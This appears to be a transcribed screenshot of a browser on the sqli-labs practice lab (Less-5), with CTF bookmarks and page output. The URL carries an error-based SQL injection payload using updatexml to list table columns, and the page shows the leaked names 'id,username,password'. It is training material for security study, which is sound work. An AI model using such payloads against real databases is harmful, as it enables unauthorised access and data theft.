 Less-5 Double Query- Single
在线翻译_有道
不安全 192.168.112.1/sql1/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20tabl...
应用 哔哩哔哩 ( ゜- ゜)つ... QQ邮箱 有道翻译 鱼C工作室-免费编... 菜鸟教程 - 学的不... ZodGame论坛 - P... SockBoom 南京理工大学 智慧理工服务门户 OpenJudge - NOI... BUUCTF在线评测 CTFHub Bugku CTF 攻防世界 » 阅读清单
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5